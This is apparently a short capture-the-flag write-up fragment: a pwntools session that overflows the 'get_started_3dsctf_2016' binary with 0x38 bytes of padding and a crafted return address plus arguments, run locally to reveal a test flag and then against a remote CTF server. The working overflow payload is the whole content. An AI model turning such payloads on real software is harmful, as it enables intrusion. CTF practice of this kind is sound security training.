 >>> p = process('./get_started_3dsctf_2016')
[x] Starting local process './get_started_3dsctf_2016'
[+] Starting local process './get_started_3dsctf_2016': pid 107271
>>> p.sendline(b'a'*0x38+p32(0x080489A0)+p32(0xdeadbeef)+p32(0x308CD64F)+p32(0x195719D1))
>>> p.interactive()
[*] Switching to interactive mode
[*] Process './get_started_3dsctf_2016' stopped with exit code -11 (SIGSEGV) (pid 107271)
Qual a palavrinha magica? flag{arttnba3_t3s7_F1@9!}
[*] Got EOF while reading in interactive
[*] Got EOF while sending in interactive
>>> p = remote('node3.buuoj.cn',29488)
[x] Opening connection to node3.buuoj.cn on port 29488
[x] Opening connection to node3.buuoj.cn on port 29488: Trying 111.73.46.229
[+] Opening connection to node3.buuoj.cn on port 29488: Done
>>> p.sendline(b'a'*0x38+p32(0x080489A0)+p32(0xdeadbeef)+p32(0x308CD64F)+p32(0x195719D1))
>>> p.interactive()
[*] Switching to interactive mode
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive